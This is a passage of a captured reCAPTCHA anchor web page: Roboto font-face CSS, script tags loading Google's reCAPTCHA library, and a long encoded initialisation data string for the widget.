  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="5E6f0-NZIOlMId2tI4hicw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="5E6f0-NZIOlMId2tI4hicw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5E6f0-NZIOlMId2tI4hicw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22C8KAw4/Dl3/DvMOww5fDtMOnw6ZKOMOHwowjw7IEwp8NR8OgPcO8w4HDncKtw7vDtWLCvsO0w7vDncKiw69XaHYZwovCu1TDhcKmRmR2QcOjUwd1w6DDmMO4w6jDgilUwqUow4JgwqPDnMK+CHMFw4LDhcOVY8ODw4NKJjDCrcOnFDETw598XsK/wpvDlSXCgmvCocOYEUHDrsOhw6fDhMOGdmLCnsOkw4EIRmjCmcKwwrFqwoTCgHVtUHfDpgbCoMObRT7Cl8KKEXVkMsONLcKZK8O/wosYw7zClQxpKMKxN8OsD8KmNcO5VTXCulXCrnrDn8KQLsO3A8Kpw7RqTsKSe8OLwqY/[base64]/Cvg/[base64]/CoMOcw5DDvMOxBsKLD8OQw4bChSfCmMKyw6tcbHBwwo7Dp8OwbMOZHMKEAMK/wow/DE4nQx5MdETDogHDom/CucKLwpTCiXfDksOlaMKVd8OWNigLwr8tR3otwrU/wozCpcO5wp5ZZ33DmcOMwr3CqW/CssODwrVJS8OQwqd0K8OqXTHCnxtKwpVzY0PDuzHCjgvClsKiGcKLJ1vDjsODw6/DtWZWw7rCo8OuwoLDp8O3fMKVC3x/MMKVw4BICQrCi1nDgH7CrcOMB3ETwrttIzxJU8KCwrvDrsOMV2XCuRcHeg87PETDtXdXNHzDlHvCpiJPKnfCg8OCwo7Dn8KuwqLCoXU9w7/Co8K/[base64]/[base64]/DlsOowp3CvsKFCmLCtsKNwp/DkRobw4caw7MPw79fI2dhw73DqcK3UxpEw4l9ZRR1AMK1RMOewoU0WUHDjcOsXnrClFsUBsOVGUfCu8OJK8K3ex5qbF3DmsKBbUJZw4zChALCvMO3Ay7Dh8K9IltGw6dfwpkxw6Aqw7ZNeMOABG3Dt8KDFMOsJU9FwrnDqCXCucOLw6pxw4krcsOVw6pGw4N8wo/Dk8OTwoIlPWx1w5rDrcKzUsKEVDTCsAlIwqLCv8Kiw4YNLCtTw6PDisObXzVWwoDDisKpecO2w4zDrVNRU37CkMKNWsKjw4vDlwbChMOXwq3Cv8O2amRgdsKWwpkAwpTCuMKHwoXCnRrDu8KHwolgWsOwwqNcHsKxwq5YBMKHOMKpw7NUHcK3M8Ojwo/DmHE+wq1uwp00w6wtI8OywpBrw6YAw6dhwoTCrsOXwo1YDTXDp8KQw4EVasKxw5o9wop6w6nCnkjCrk1RwrDDocOFw65Yw7U9McKwd8K/w6fCtVXDnFfDvSTCnMK9YMKgNsKmfcKkbcOxw7VoworDu8KEw4TDvsOqw5vDq8KOVw4Ew7dyUMOwHGjDh8K8eAvCqkkVbcKTMsK3X8Khw69bw4wuw6dZw7RHMXEgLhHCmn04wp3DhMK5I37CiATDgMOfwoF/wpjDmU/DqcOsE8KeDyQIBMOUFcKrLCbDklTDqBJsScKBwrjDuMKAwo7DlS3Dj8Ohw6jDiG3CmyF1w54Hw70/wqNHw63DicKFwpXDpsOjwpF/[base64]/[base64]/[base64]/CvsKCw7oudsOGWncewpVYWcKBQwY8DkIKw6EgGRhEV8OCE8OqVsOfwofDlsOfw4NMw4AcXsOpwqdESU0cwoXDnVIWBsKpeX8RwqDDm8KDw7lDw7DCqMKiYMOUwrXDvlbCr8OKLMKJw5nDjV/CqSXCgsOAwr0xwqXDpl/CkcO+fsOuNGbDq8OHE8KfdMOrw7kEwqlfw7MLPW/CoWnDmTPCiMODUkpRCjTChl0nwrQsTlnCp8KdTj8EK8KQw4x2w53CuWrDmsKtw5d9w7jDtMOTwo8/P8O/[base64]/DpcOCwodJTXwiYsOSMhhywrvCtMKEW8KpAsKHw5jCsMO8N8KpTcKFw7HCk8O/[base64]/[base64]/w41EVMKvHhLDncOiw44nw5U6SinDtMOADQRnKwHDjQ/ClTYww5tRwo8YIcKMwoF/fcKWw64AacOdw6cUOV48HCRHwqHCvCc6bGrCokQvGcKjWgEfOmB5ZgtnFsOCw4PCgcKmwrBvw7MqNMK6N8O4wo1bw7vDp8K0MyQIMiPDn8OnwpxXL8Ozwp/[base64]/[base64]/ClcO0w63CnMKMwpw1fj/CkAFaw7wqQcKcw4LDp0/CnsOkw4VWwpfCvMO0eRjCosO0w4TDj1wNEkXCicOrwrxeCkEdb8OOw6LCtMOPGlEAwrbDtcOJw5XCscOvwqYwGsKxRMOJw4cew5zDq3k1ZTphPcOLHXzDtcO/a2Ruw4/CkcKDw5xyBxHCoATCrMO+OMOAShvCnTV+w4ZqOy/Di8KEcMK/QHJXOcK1KkNrw7Aaw5fClMO6ZzLCry5cwr/DrcOSwrUCwrfDq8KGwqTDsEHDjBJJwqvDvcOZwqgYC0l2w7hKwpk3wqbCoFdbdgPCtxfDvw1dJC8aLMO5ZWYQwoVtdwR9TXzDsVwgwo/[base64]/FwnCosOGYhDDkTgaBcKRw6LDpTpbUVHDqCbCgsKvwqMvwpZeGTRhIsODwptWwqZmw6hYTCgAZMOAwr1pw4/DlMODL8OPZVh6ccODAR14eTfDgcOIP8OjNMOFYMKvw7zCu8OXw6wYw5AFw57CgG9mYUUhwqvDjsKyw6lFw4cbD3Isw7nDpmfDk8OjeUzCrsOEw6nCtgDCtX/[base64]/CosOdw7I8OsOxb38BaBvCicKIwoUuDiDCnMKYwpIDOjtNw4o2LUXDvxbCuUcFw4/DrkbClsKpM8OFw70yw5UMdiIrXCx1w4XDswtpw4vCkAfCtw1UQDnCv8OjdBHCtsO6G8OkwpYxw5rChktQw4NBw7UEw5fCkMO1TVfCl8KZw7nDqw/DvcOcwojDvsO0csOSw7/CtT9qacOSw6wgREgpw5nDoD/DpnQ3VRnClBHCt0ZDK8OgDRo6wq4Vw6hIwoTCgQPDjS3ClsODf0BPZ8O6fBHDry8oLVQ8wqPCucOwDzFMWcK7b8K/w4chw4bDlMOCw7ZuHykbD3R/GcOkaMKpfcOjPwPDnXjDp3LCl38MCC8Lw6x4BlTDpEU0DMKqwrRPSsKHw5EMwpdHw5zCjsKbw6LDjwLDpWbCnRRZw4dcwrXCvsOuw7jCmhdewqXDvmzDpcKDwqodw7fCu2rCl0xQfUAvFynCo8KAwppTwpfDmC/DmMOswq0Yw6vDvsKXJ8K/C8OVFWDCjCY9w5nCm8O+wo3DnsOpHMOseCIcwrB7RUXDjsOrwqJjw5vDti3Ds3LCg8O5U8O5w5MjwoxUcGLCg23DpTliXx3Dq3/DlsOYOxLDkVJew5HDgMOFw5jCvjM4w7NOFETDmyVfwozDjsOIAMKqWgQwQ2nCpiHCucOFwoTDjcOnwr/[base64]/Ck8Kzw5NIbcOZw4fCm2fCvGDCgsOww5PCglfDj14sH1kXw68cAsOsIcKAw6Zfw6FlwrvDv8KHw7ppw7LCiFszw7oJYMO0KTXDqgpmw7lWwq4pFBLDnDNlwqhOSsKTwoNDL8KCwroxwqcIZ8KORS0BBcOAR8Kufhdzw54gPibDhMO/F8Osw77CogHCoWjCj8OKwonDnnJQNcO9w4nDs8KQSMOOw7cgwrLDlMOcVcKaScORw6vDpcO4OVU/wrUnPsKDPsOww6zDucKFPxBMYMK5R8OJw6EowpTDrMO3JMK6bMK9BnTCjMK7wpl8V8KvNRFYFcOaw4dWwrgJbsOrEsOVwplbwrEYw5vDosO7Wi/[base64]/CoTLDvMO7YyLDsxh5wpzCoGJdRBTDg0hnw6bDuUB4wpTDpsOBwo/CplzCqgjDmCdGekJrw6fCtxlAwpjDhMO5wpfDk2Igwqc0LCzCjnlswoHDr8KoAC/CjcOiQFHCmwTCkMKnw73CmMKAwprDvsOKdGvCgcKiEiE1cMOewrbChCYCWykoV8K2XMKJSk/DlXHCqMOcIH7CksKLIMOdIcKGwro/[base64]/[base64]/wrJPIgNGw7PDgxJ0aD7DiVTCrsKjwr1wwq3Ck8OMGcO1w4YawoHCgD1WwqHDuF7CmTNzw6Rcw7lMPMO7VsOpBsKLwrt/wo/CvnZHw6nDsA5Uw791w4xDP8KOw4EBIsKkNMOuwodjI8KYPTXDtQTCkMOYw787HsKiw5zDhH/CpsKnWMOWA8KrwrUNNjtiwpltwoHCrcOnw5JHw6l6BmoBJRnCq8KvYsOcw6rCtMK7w59ywqUQV8KwGWPDosKDw6rCgcO7woQKH8KnXzbCsMKowq/Dp2tmIMKfLXTDkXfCpsOuCDUkw5RmKMOqwovCoEdtBTRow47Csk/DicOUw7fCgwnDgsOcEArCt2EMw5Jyw4rCuXbDssOTwr7CjsK+QmIBUMO9flJtw5fDtcK5OCgHw4VKwrnCs8KNdXovLsOgwoArfMKpBSENw6LDhcOGwrJ2C8ONQ8KbwoU3w5YmSMOQw64dw6LCksObNEnCgMKjw6tCwqBtw4/[base64]/CgixeFcKGSHUWQsKiS8KFDCvCpRzDhcOzYkQcw5VywrpdO8Ogw7LCjcOYeCfCrsOsw6kHwq0awoBhfi3CocOgwq41wpLDhQDDthbCkcO/YMKmYgVIQTUXw4DCpAstw6HCrMKIwqLDhwZUEWXClsOVIcKgwptuWlQHYsKcGsO7BCJyUXjCosOAZUFmw5JkwqkCPcKzw5XDucO9GsKrw5wMGMOswprCj1zDrg5NM35GCcOJwqhJw7pYOmMMw4HCvUHCm8O5MMOxWjzCiMKLw7AAw5E0IcOlB0nDpn/CmsO5wol2ZMKpYHcRw5nCg8Oaw4Rew6DDk8O7TMOtDT1pwqZVMW1xwphIwrrCsynCjHDCncKcw7rCoMKgdG/DssKyFjxBw5jDtWUVwrIcHR5Yw4/DtsOEw4zDvcOkd8KWwrbDmsObVsK9DsO2PcOfw6kkD8K1b8KiD8OvQDzDrH7DknPCusO6ZQDCh8K/Y3TCq8O4GsKWf8KbGsOawqHDgirDv8OJwooaGcKresOZKhoPesK5w7rCtsKmw7Y5wqjDnwLCtcOhFhLDmcKHWVxNwpXCmsObwrwXw4fCrGvCpcKNw6p4w4HDrsK5LcKhw6AZVmoNI1/Dq8KHP8OdwpPCkHbDicKKwoLCscKbw6rDlCcKEznDlirCon1CIiJPwqALdcKBGltawoDDujXDsAjCtsKfHMOtwpk2YsKCwpXChHvCuHciw4XCucKkQXMXwrfCpm5EQsKHOV7DusO/PcOuwoUqwogIw5kkw4PDrQ/CvsK7w7J6w73Ct8Kqw692YirClAjDssOGwptpw6nCpUHCucOWwo/CpwhKXMOWwqRqw6hQw5JGeWXDl15ZVD3Cn8O3wqvDu2drwoAsw7MwwqfCnMOGc8OTHmfDhMOSw5DDr8OxO8KsQi/DrHFpSMKpN3Rkw4/[base64]/DlgPCgh/CjMKVI8Oawqo0wqLDiAlWEjAow4NrwrI5dsKIXFLDizRffmHDkMOtwphsfMKMcMK1wrwMTsOcw5FpDWA/woPDi8KkGGfDgMKEwqvDm8KxFQEJw7MwHwAvXg/Ds3JIRFJywpTDrXBjaExaZMOLwoPDlsOawoPCvkknJSPCgcKJOMK6X8OBwpHChAYRw4MzX3HDunYVwqPChyIYw4/[base64]/CpDIqRT3Dg8OfwrPCicOZwr09w6vDrRJXwrzCgsODO8Kgwpowwr/DgTLDhcO+ODlKF8KLwp4QdW0Fw64DMWQmPMOYMcO1w7PDlcOLGjI8YBI7F8ONw6Zuwp85LxPCoVN2w7nDizMTw6g0wrPCnl4SJF7CmsKAwp9mbsOSw4XCjm7DsMKkwpfDnMOOG8OLw6PCkGoKwpB8asKtw5jDjcO1HFwqwpTDkkPDhsKuADnDssK4wq/ClcKcw7TDs0fDqcOHw7fCu1xdKlIqESU1CMKwZHgQbRx8DhPCmBHCnkEww6fDhQwmHMOjw4RbwpDCuBXDnyHDj8K/wqtLFk9qYMOQUxTCrsOQHh/[base64]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[base64]/Cm8Ogw4lvw44OwpxHwqLDtcOrw7LCuRVFOS9XSjM8wpvDuMO7woLClsKAw4jDk1zCnRQ0cCFCM8K0BT3Dg2g/w7LCmMKhCcOnwoZmM8KkwoXCk8KJwqgLw5HDlcOtw4zDlcKSTMKVfhTCp8KPw7DCmRvDvTrDmsK1wqPCvhRbwrp2w5xbwrDDrcONJQpYbjDDtsKEG3PCmcKuw7LCmWZ2w5nDi1LDg8KCwpvCnlLCjBwaJ3UKwqfDqG3CpUgGfcOJwpwrNyXDrxoldcKIw6HDsGx/[base64]/[base64]/wojDq2TCuD87f28fDMKfQMOjwqLCuydcNGTCt8OjM8OKUFttJgRswq/Ct2ElKl5aw6vDqMOEw6F1wqjCoXsQZQAtw6rDpwkewrrDqsOgw68dw4kMKGHCkMOkXsOkw4B7DMKCw4R+bwrDuMO5JMO/[base64]/[base64]/CoDIdw51bwqHDqMKUwrMzUMOHwq11w6x+GBsVw49MLGASw5vDqAnChMKaGsOEBMOGAGorZgBxwq/CqMOjw6d7AsOpw7Emw6MRwqfCgcOeFjQxIV/[base64]/Dl0DCmHBBw5zCryXChcKtw73CkTTCusOPw5/Dt8KURsKADAbChsO5C8KRGR1XeEFofCvCqmROw77ChirDh0fDg8K2AsK3cUhdGGPDlMK/w7QgHgPDmsOwwqrDjsKHw7smdsKTwqdTa8KCB8ODfsOawrDDu8K8D1LCrxt8Klhdwrd4ZcKJeCBAZ8KGwrzDkMO1wqR2YsOZw7zDtiU5wrfDk8OXw4DDvcKDwpl1w7rCl3rDiz3ClcKWwrTCnMOgwo/CscO1wq/CicKDa2MWEMKlw5VDwrEOGHHCgFLCv8KbwpvDoMOzKsKkwrHCqMO1IVIBYxIyecKfUMOOw7PCnmrDlR9QwqPCocOGw43DoB/Du1zDhgnCrWfCgUsLw74jwqoOw5FzwofDoCwew6YAw4jChcOhLsKPwpMvLMKhw6TDhWnDmGh1Tg9LdsOeOGjCg8KtwpdbAy7CjsKtc8OxIghDwopeHlRhPgUywoZ8RUYvw4MIw79cX8Onw7k0eMOwwp/Cm1Q/[base64]/ClcKpwpV2wrrDjsK9w7QzCzoWRWUfwptFdMO2w5gSTMKlMzdcwo7ClsOMw7vDrBcnwq0NwoPCkD3DsiJWF8Kqw7TCjMK0wrN/[base64]/wpfCrDLDpWMbw41oCMKoDw/Cv8OGw6/[base64]/wpwPKkFVw687QzZPw4d8WsOYwpHDuMOfZFYtFwHDm8Kgw43DoUbCiMOtXsKFKWfDlMKAB13CtQlKZStgXcK8wrHDlsOxwr/Dsig/[base64]/DtMKaRXJjw6rCvsKtw6DDl8OWJB3DkiAwwpLDvkgAa8OfLFYFQnTDgAHClgtPw6wYAQJzw6l7Z8O1dh45woTDkwbDqcK5w65owpbDi8ORwr3CtyIFHsKWwqfCg8KmScK9cDfCrRfDmG/DusOte8Kpw6Ubwq7Drx0kwoprwqHDtnkVw4TDnnzDsMOIwofDrcKxNcO8VEtYw4LDjD0IEcKUwqoqwrF/[base64]/[base64]/w7fCgsKswqLDiGzDjyTDv3FoAMK8KsKHbBdUw5ZUwpZMw7zDocOgFTvDuHphFsOQHCrDoSUjHMOtwobChsOkwr7CksO8DUPDv8Ksw44Iw4XCj3/DsSs/woLCi2kUwpfDn8OsfMKbw4nDosKEUWk1w5XCvhVgD8OQwo8/f8OEw5AFSHBpPMO3eMKacUfDoS52woEIw6HDusKywqwGFcOpw4TCj8OdwoHDmHXCokhswpPCjcKswr7DhMOUYMOkwoEDLCtTb8Oyw6/[base64]/CncKDKMOdw6Yjw64GM8KRwqQlwrfDhS5PDxgAYlddwolZWcK+w4VBw7PDvcOMw4Y8w7bDgVzCosKuwoDDrzrDnCcTw68sClHDt0dOw4PDskvCnj/Dp8OAw4bCvcKNFsKGwoRxwoUVbyAoSmNKwpJiw6fDkATDl8ObwozDo8K9wobDrMOGfX1hSB4wcBtKXGDCh8KUwoczwp5MAMKjOMOQw7PCtcKjRcOlwrzDkkQgM8KbKmvCkAMqw7jDk1/[base64]/w5Vfwo0EKsOsTGkWSMKoSMKCwrwMwoofFVdQW8OkwrjCqMORZcKKHS7CqsKgOsKywrjDgMOOw7VLw7bDh8OuwqJsDD8/wqzDhcOcQ3fDs8O9QsOrwp0xXcOrDXBZejDDqMK2VcKIwr7CncOVeH7Cjz/DjnzCqj4veMOOFMKcwp3DgcOswrRbwqtbQExkK8O8wr80O8OYVyPCq8KvbkzDuCszXmZ5N1HDo8O5wrAiVhbDjMKdIHTDkCrDg8OTw4FdccKMwrTDgcOQMsObFgbDucKOwqEiwrvCu8KrwpDDjmzClH8Dw6cxw50Yw63CvsOCwo/CoMOmFcO4PMOLwqhrwpDCqcO1w5gUw6nDvyMfYMKxLcOoU1nCn8KyGVDCvsOKw693w5pTw5VuB8OGa8KNwrwbw5XCk1LDqcKpwpLDlsOhPh4hw6YldsKQcsKtfsKFT8OncnrCuhMEwoPDo8OHwrfCrxZmTMK/TEgqBcOEw6FiwrxyHmjDriB2w4lkw4vCpcKww7Y5DcOJw7/CmsO/NnrCrMKhw5oyw7tew51DMcKqw7Ixw4JxECPDnBPCt8Kew5sIw6gDw6nCrMKJNMKDdyTDtsOPGcOvBnfCmsK9FxHDu1dtZB3DthjDiXwoesOxNsKQwrLDqsKERcK1wpk0w68bU2wTwpIJw57Cu8K3TcK+w